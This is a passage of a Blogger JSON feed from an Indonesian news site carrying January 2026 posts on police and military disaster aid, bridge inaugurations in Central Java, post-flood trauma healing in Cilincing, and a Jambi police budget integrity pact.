10.777+07:00"},"title":{"type":"text","$t":"Korem 042\/Gapu Kirim Bantuan Kemanusiaan untuk Korban Bencana Aceh"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZDf8PMTe2viJZUaFM6-lRVCW2WgAI2uKVhUCZQCwZ68E8XEtDXb7e-I7G2H3pX3Iadl3BCQfgUJdukVfhFCV2NkajX9o78QqeAmU4UoAOX-UgkYgYJy5oGlp5vnB-bvIMlp0JnadCOQzWI2JO0rhb5wzw8AYHu1KorjiwJuqWtuzBk8aQjszV7-BK2Mg\/s2560\/IMG-20260114-WA0154.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1706\" data-original-width=\"2560\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZDf8PMTe2viJZUaFM6-lRVCW2WgAI2uKVhUCZQCwZ68E8XEtDXb7e-I7G2H3pX3Iadl3BCQfgUJdukVfhFCV2NkajX9o78QqeAmU4UoAOX-UgkYgYJy5oGlp5vnB-bvIMlp0JnadCOQzWI2JO0rhb5wzw8AYHu1KorjiwJuqWtuzBk8aQjszV7-BK2Mg\/s320\/IMG-20260114-WA0154.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJambi – Korem 042\/Garuda Putih (Gapu) bersama BPBD Provinsi Jambi dan masyarakat mengirimkan bantuan kemanusiaan bagi korban bencana alam di Provinsi Aceh. Bantuan tersebut dilepas secara resmi dari Makorem 042\/Gapu sebagai wujud kepedulian dan solidaritas kepada sesama.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBantuan yang dikirimkan berupa kebutuhan pokok dan perlengkapan darurat hasil sinergi TNI, pemerintah daerah, dan partisipasi masyarakat. Seluruh logistik disiapkan untuk segera didistribusikan ke wilayah terdampak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKapenrem 042\/Gapu Mayor Czi Redno Subanhy mengatakan, pengiriman bantuan ini merupakan bentuk nyata kehadiran TNI AD bersama pemerintah daerah dan masyarakat dalam meringankan beban korban bencana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, BPBD Provinsi Jambi mengapresiasi peran aktif Korem 042\/Gapu dalam aksi kemanusiaan lintas wilayah. Kolaborasi ini dinilai mencerminkan kuatnya semangat gotong royong dalam membantu sesama.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/6983562039403012561\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2026\/01\/korem-042gapu-kirim-bantuan-kemanusiaan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/6983562039403012561"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/6983562039403012561"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2026\/01\/korem-042gapu-kirim-bantuan-kemanusiaan.html","title":"Korem 042\/Gapu Kirim Bantuan Kemanusiaan untuk Korban Bencana Aceh"}],"author":[{"name":{"$t":"Rosyid Jurnalis"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16419406448458335166"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZDf8PMTe2viJZUaFM6-lRVCW2WgAI2uKVhUCZQCwZ68E8XEtDXb7e-I7G2H3pX3Iadl3BCQfgUJdukVfhFCV2NkajX9o78QqeAmU4UoAOX-UgkYgYJy5oGlp5vnB-bvIMlp0JnadCOQzWI2JO0rhb5wzw8AYHu1KorjiwJuqWtuzBk8aQjszV7-BK2Mg\/s72-c\/IMG-20260114-WA0154.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-7022311781659931304"},"published":{"$t":"2026-01-14T19:08:00.006+07:00"},"updated":{"$t":"2026-01-14T19:08:58.100+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Polri"}],"title":{"type":"text","$t":"Kapolri Resmikan 19 Jembatan Merah Putih Presisi, Komitmen Tindaklanjuti Arahan Presiden Prabowo"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibbTp9zMuLGdP16VNJyy4ZI8OwzsG2HgT0XpanCR8SPvs9ee0EmsF4wbi7-kpRvRV6i13vL_JNk84XK5v4KP34BDaCee14elM6Az5Sj2CqIOfieRSx_uGEnHPPX7wrhqIAYXAXZIZf1IdrcOGd6H8sy3hyKwivKL7BCQsEfx2g2wlYfncbnlkOsfyi-LU\/s1280\/1000578620.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibbTp9zMuLGdP16VNJyy4ZI8OwzsG2HgT0XpanCR8SPvs9ee0EmsF4wbi7-kpRvRV6i13vL_JNk84XK5v4KP34BDaCee14elM6Az5Sj2CqIOfieRSx_uGEnHPPX7wrhqIAYXAXZIZf1IdrcOGd6H8sy3hyKwivKL7BCQsEfx2g2wlYfncbnlkOsfyi-LU\/w400-h266\/1000578620.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EGEN-ID | Jateng -\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;Kapolri Jenderal Listyo Sigit meresmikan secara langsung 19 jembatan merah putih presisi di Desa Cucukan, Prambanan, Klaten, Jawa Tengah (Jateng). Hal ini merupakan komitmen Polri dalam rangka menindaklanjuti arahan dari Presiden Prabowo Subianto.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Alhamdulillah hari ini saya ucapkan apresiasi kepada Bapak Kapolda Jateng dan jajarannya, yang bergerak cepat tindaklanjuti apa yang menjadi arahan Bapak Presiden terkait dengan keprihatinan beliau melihat anak-anak yang sekolah terpaksa harus menyeberang atau memutar jauh,\" kata Sigit kepada awak media, Rabu (14\/1\/2026).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESecara keseluruhan terdapat 63 jembatan yang dibangun oleh Polda Jateng yaitu 19 jembatan yang diresmikan hari ini, 15 jembatan dalam tahap proses pembangunan, empat jembatan dalam tahap persiapan dan 25 jembatan lainnya dalam tahap survei serta perencanaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Alhamdulillah dari rencana 63 jembatan hari ini telah diresmikan 19 jembatan secara serentak dan sisanya saat ini sedang dalam proses baik percencanaan, maupun pembangunan,\" ujar Sigit.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih dalam, Sigit menekankan, dalam proses pembangunannya, polisi bersinergi dengan warga setempat. Sehingga, terjalin hubungan yang baik antara personel Korps Bhayangkara dengan masyarakat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Di dalam pengerjaan melibatkan langsung masyarakat di sekitar. Sehingga, kemudian terjalin interaksi baik yang kita harapkan hubungan Polri dengan masyarakat semakin baik, sesuai tagline kita Polri untuk masyarakat,\" ucap Sigit.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESampai dengan saat ini, Polri telah melakukan perbaikan dan pembangunan 178 unit jembatan dinseluruh Indonesia, dengan rincian 58 unit selesai dibangun, 32 unit dalam proses pembangunan, 6 unit jembatan Bailey dalam tahap pengiriman dan 82 unit dalam tahap perencanaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Di samping itu 178 jembatan saat ini sudah terbangun namun yang paling besar di wilayah Polda Jateng,\" ucap Sigit.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan dibangunnya jembatan ini, Sigit berharap bisa dimanfaatkan dengan maksimal oleh anak sekolah, petani dan seluruh masyarakat. Kemudian, jalur penghubung ini juga bisa meningkatkan perekonomian wilayah setempat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Mudah-mudaha\u0026nbsp; selain bisa membantu berangkat sekolah lebih cepat, kemudian petani ke sawah lebih cepat dan juga kegiatan masyarakat lain terbantu, harapan kita juga bisa membantu menambah atau menaikan pertumbuhan perekonomian desa,\" tutur Sigit.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk diketahui, dalam hal ini, sebanyak 34 unit jembatan di antaranya dibangun di wilayah terdampak bencana dengan rincian 17 unit telah selesai, tiga unit masih dalam proses pembangunan, enam unit jembatan Bailey dalam tahap pengiriman, dan delapan unit dalam tahap perencanaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPembangunan jembatan ini merupakan wujud komitmen Polri dalam melaksanakan perintah Presiden RI untuk meningkatkan pelayanan dan kesejahteraan masyarakat, sehingga dapat mempermudah mobilitas masyarakat terutama anak-anak untuk dapat bersekolah dengan aman, mendukung aktivitas ekonomi, pemulihan infrastruktur, dan memperkuat akses antar-wilayah, khususnya di daerah yang membutuhkan infrastruktur penunjang.\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/7022311781659931304\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2026\/01\/kapolri-resmikan-19-jembatan-merah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/7022311781659931304"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/7022311781659931304"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2026\/01\/kapolri-resmikan-19-jembatan-merah.html","title":"Kapolri Resmikan 19 Jembatan Merah Putih Presisi, Komitmen Tindaklanjuti Arahan Presiden Prabowo"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00625921077267907948"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsLy-8NNTZZY5y3812We9IBW0Cxsy-fvi34DU5tWN5kT0srCQycSpUZ7qQ8doNv6OwHMcFi5Lqj8kFkBNSHvH2U2eu39iRSfSJ2tzm2ni2vvgBlsdpDr5xW0z7_VURCA\/s220\/FB_IMG_1640798175216.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibbTp9zMuLGdP16VNJyy4ZI8OwzsG2HgT0XpanCR8SPvs9ee0EmsF4wbi7-kpRvRV6i13vL_JNk84XK5v4KP34BDaCee14elM6Az5Sj2CqIOfieRSx_uGEnHPPX7wrhqIAYXAXZIZf1IdrcOGd6H8sy3hyKwivKL7BCQsEfx2g2wlYfncbnlkOsfyi-LU\/s72-w400-h266-c\/1000578620.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-6710251298095289083"},"published":{"$t":"2026-01-14T14:33:00.002+07:00"},"updated":{"$t":"2026-01-14T14:33:29.660+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Polri"}],"title":{"type":"text","$t":"Tim Trauma Healing Polri Bersama Relawan UI Hadir Bersama Warga Pascabanjir di Cilincing"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsiZNJaO-64nklSZEVGpFSaNhL8cPVkYd5adQw-80wtdFCF5j-sLgpa1rU43uyBw3qbJvze3sooINrvy6mFPku7LUcRK-KSWvzDpsEoMCX1n97ClpNwUwjkX88iYbI-pX4GChcaDCaaccgDMXs5JbTbPm3i0XxoGkhTBz7IrFsiuO12iX_3nohl3TNKqU\/s1600\/1000577914.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsiZNJaO-64nklSZEVGpFSaNhL8cPVkYd5adQw-80wtdFCF5j-sLgpa1rU43uyBw3qbJvze3sooINrvy6mFPku7LUcRK-KSWvzDpsEoMCX1n97ClpNwUwjkX88iYbI-pX4GChcaDCaaccgDMXs5JbTbPm3i0XxoGkhTBz7IrFsiuO12iX_3nohl3TNKqU\/w400-h300\/1000577914.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EGEN-ID | Jakarta -\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003EBanjir yang melanda sejumlah wilayah di Kecamatan Cilincing, Jakarta Utara, pada Senin (13\/1\/2026) berdampak pada ribuan warga dan memaksa mereka mengungsi ke berbagai titik aman. Berdasarkan pendataan sementara, sebanyak 1.903 jiwa terdampak di tujuh kelurahan. Seiring surutnya air, para pengungsi mulai kembali ke rumah masing-masing pada Selasa (14\/1\/2026) untuk membersihkan hunian dan menata kembali kehidupan sehari-hari.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tengah proses pemulihan tersebut, Kepolisian Negara Republik Indonesia melalui Biro SDM Polda Metro Jaya menghadirkan tim trauma healing bersama relawan mahasiswa Universitas Indonesia untuk mendampingi warga, Rabu (14\/1\/2026). Kehadiran ini difokuskan pada pemulihan psikologis masyarakat, khususnya anak-anak dan ibu-ibu, yang masih merasakan dampak pascabanjir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETim Psikologi SDM Polda Metro Jaya menyusuri lingkungan permukiman warga. Mereka menyapa para orang tua, mendengarkan cerita dan keluhan yang masih tersisa, serta mengajak anak-anak bermain agar suasana kembali terasa lebih ringan. Pendekatan yang sederhana dan dekat ini dilakukan agar warga merasa ditemani dalam melewati masa pemulihan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kegiatan tersebut, Polri turut mengajak relawan mahasiswa psikologi Universitas Indonesia yang tengah magang, yakni Belva Catalina Detalicia, Erinna Terta Magee, dan Sang Ayu Made Chanda Dewi Andika Putri, untuk membantu proses pendampingan langsung di lapangan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPendampingan dilakukan melalui hal-hal yang dekat dengan keseharian warga. Selain berbincang dan bermain bersama anak-anak, tim juga menyalurkan bantuan kebutuhan dasar seperti handuk, selimut, makanan ringan, perlengkapan kebersihan, alat tulis sekolah, serta mainan anak-anak. Bantuan ini menjadi bagian dari upaya meringankan beban warga yang baru kembali dari pengungsian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan juga diisi dengan edukasi singkat bagi para ibu. Dalam suasana santai, psikolog Polri memperkenalkan sekaligus mempraktikkan teknik pernapasan 4-7-8, sebuah metode sederhana yang bertujuan membantu tubuh dan pikiran menjadi lebih rileks. Teknik ini diberikan agar para ibu memiliki cara mudah untuk meredakan ketegangan, stres, dan kelelahan yang kerap muncul akibat kondisi pascabanjir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKabidhumas Polda Metro Jaya, Kombes Pol Budi Hermanto, menyampaikan bahwa kehadiran tim trauma healing merupakan bagian dari upaya Polri untuk memastikan masyarakat terdampak mendapat pendampingan yang dibutuhkan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Setelah banjir, yang tersisa bukan hanya kerusakan fisik, tetapi juga kelelahan dan rasa cemas. Karena itu, Polri hadir bersama warga, mendengarkan, dan mendampingi agar mereka merasa tidak sendiri serta dapat perlahan memulihkan diri,” ujar Kombes Pol Budi Hermanto, S.I.K., M.Si.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESalah satu relawan mahasiswa psikologi Universitas Indonesia, Belva Catalina Detalicia, mengungkapkan pengalamannya saat terjun langsung ke lapangan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Ini menjadi pengalaman pertama bagi kami mendampingi warga terdampak banjir secara langsung. Ada rasa hangat ketika melihat anak-anak tersenyum, tetapi juga kesedihan saat melihat kondisi yang mereka hadapi. Interaksi langsung membuat empati kami semakin terasa,” tutur Belva.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan bahwa pendekatan sederhana justru membuat warga lebih terbuka.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami berbagi mainan, susu, camilan, kaos kaki, handuk, sikat gigi, dan roti. Kami juga mendampingi ibu-ibu dengan penyuluhan singkat, termasuk latihan pernapasan 4-7-8, agar mereka memiliki cara sederhana untuk menenangkan diri saat merasa lelah atau tertekan,” tambahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMenutup keterangannya, Kabidhumas Polda Metro Jaya menegaskan bahwa Polri akan terus berupaya hadir di tengah masyarakat terdampak bencana, tidak hanya dalam penanganan darurat, tetapi juga pada fase pemulihan, agar masyarakat dapat kembali menjalani aktivitas secara normal dengan kondisi psikologis yang lebih baik.\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/6710251298095289083\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2026\/01\/tim-trauma-healing-polri-bersama.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/6710251298095289083"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/6710251298095289083"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2026\/01\/tim-trauma-healing-polri-bersama.html","title":"Tim Trauma Healing Polri Bersama Relawan UI Hadir Bersama Warga Pascabanjir di Cilincing"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00625921077267907948"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsLy-8NNTZZY5y3812We9IBW0Cxsy-fvi34DU5tWN5kT0srCQycSpUZ7qQ8doNv6OwHMcFi5Lqj8kFkBNSHvH2U2eu39iRSfSJ2tzm2ni2vvgBlsdpDr5xW0z7_VURCA\/s220\/FB_IMG_1640798175216.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsiZNJaO-64nklSZEVGpFSaNhL8cPVkYd5adQw-80wtdFCF5j-sLgpa1rU43uyBw3qbJvze3sooINrvy6mFPku7LUcRK-KSWvzDpsEoMCX1n97ClpNwUwjkX88iYbI-pX4GChcaDCaaccgDMXs5JbTbPm3i0XxoGkhTBz7IrFsiuO12iX_3nohl3TNKqU\/s72-w400-h300-c\/1000577914.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-6921687296126765820"},"published":{"$t":"2026-01-14T13:45:00.004+07:00"},"updated":{"$t":"2026-01-14T13:45:29.828+07:00"},"title":{"type":"text","$t":"Kapolresta Jambi Ikuti Sosialisasi DIPA dan Penandatanganan Pakta Integritas T.A. 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidW0_-2SYzHWzatuVzeNTKMFl37fBjt3t-BFO_e0v8M70AFQJkC0jdkCDunyHuBq2C8_UiA30QeIXM1X25U2mtZGu3tCnra476dySDvtktVLeDX_SClkyINBhEMPu-3Npd0x6IvHGlGpE_LYVH8TfhWFTgH1j9o0aJiHLMR1ieaPUpMsrAdkAACnIvk9A\/s1600\/IMG-20260114-WA0067.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidW0_-2SYzHWzatuVzeNTKMFl37fBjt3t-BFO_e0v8M70AFQJkC0jdkCDunyHuBq2C8_UiA30QeIXM1X25U2mtZGu3tCnra476dySDvtktVLeDX_SClkyINBhEMPu-3Npd0x6IvHGlGpE_LYVH8TfhWFTgH1j9o0aJiHLMR1ieaPUpMsrAdkAACnIvk9A\/s320\/IMG-20260114-WA0067.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJambi — Kapolresta Jambi Kombes Pol Boy Sutan Binanga Siregar, S.I.K., M.H mengikuti kegiatan Sosialisasi DIPA RKA-K\/L dan Penandatanganan Pakta Integritas Satuan Kerja Polda Jambi Tahun Anggaran 2026, Rabu (14\/1\/2026).\u003C\/p\u003E\u003Cp\u003EKegiatan yang berlangsung di Aula Lantai 3 Gedung Siginjai Mapolda Jambi tersebut dipimpin langsung oleh Kapolda Jambi Irjen Pol Krisno H. Siregar dan dihadiri Wakapolda Jambi, Irwasda, para pejabat utama Polda Jambi, serta para Kasatker jajaran.\u003C\/p\u003E\u003Cp\u003EDalam kegiatan tersebut disampaikan bahwa alokasi anggaran Polda Jambi Tahun Anggaran 2026 difokuskan pada lima program utama, yakni peningkatan profesionalisme SDM Polri, penyelidikan dan penyidikan tindak pidana, modernisasi sarana dan prasarana Polri, pemeliharaan keamanan dan ketertiban masyarakat, serta dukungan manajemen.\u003C\/p\u003E\u003Cp\u003EKapolda Jambi dalam arahannya menegaskan bahwa penandatanganan Pakta Integritas merupakan komitmen bersama untuk mengelola anggaran secara transparan, akuntabel, dan sesuai ketentuan perundang-undangan.\u003C\/p\u003E\u003Cp\u003EKapolda juga meminta seluruh satuan kerja segera mempelajari DIPA RKA-K\/L, menyusun perencanaan penyerapan anggaran secara sistematis, serta mempercepat proses pengadaan barang dan jasa dengan mengutamakan penggunaan produk dalam negeri.\u003C\/p\u003E\u003Cp\u003EKegiatan ditutup dengan penandatanganan Pakta Integritas Tahun Anggaran 2026 oleh perwakilan satuan kerja, termasuk Kapolresta Jambi, bersama Kapolda Jambi.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/6921687296126765820\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2026\/01\/kapolresta-jambi-ikuti-sosialisasi-dipa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/6921687296126765820"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/6921687296126765820"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2026\/01\/kapolresta-jambi-ikuti-sosialisasi-dipa.html","title":"Kapolresta Jambi Ikuti Sosialisasi DIPA dan Penandatanganan Pakta Integritas T.A. 2026"}],"author":[{"name":{"$t":"Rosyid Jurnalis"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16419406448458335166"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidW0_-2SYzHWzatuVzeNTKMFl37fBjt3t-BFO_e0v8M70AFQJkC0jdkCDunyHuBq2C8_UiA30QeIXM1X25U2mtZGu3tCnra476dySDvtktVLeDX_SClkyINBhEMPu-3Npd0x6IvHGlGpE_LYVH8TfhWFTgH1j9o0aJiHLMR1ieaPUpMsrAdkAACnIvk9A\/s72-c\/IMG-20260114-WA0067.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-3156687058953683667"},"published":{"$t":"2026-01-14T11:53:00.001+07:00"},"updated":{"$t":"2026-01-14T11:53:09.510+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Polri"}],"title":{"type":"text","$t":"Manfaatkan Lumpur Banjir, Kapolda Aceh Serahkan Ribuan Karung Tanam Untuk Masyarakat Aceh Tamiang"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaZLHgQ-vYHYi6_-9UtS73Efm09MVXuaCHnlOj3t2CIQpSOqh1KW1fj6BkAXLcJzFzfow2SG4m4aAE0k2U76crT0Tyk_YiM03xFqR_hnkPBJnLaUse9HkDQcXbnd3sIgbYbHTDyOgFGE1OEZF5Dx3RLyWfU16i-afwUq6MXN8b_q2LLWTxUZFrNVdFb_Q\/s1280\/1000577491.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" 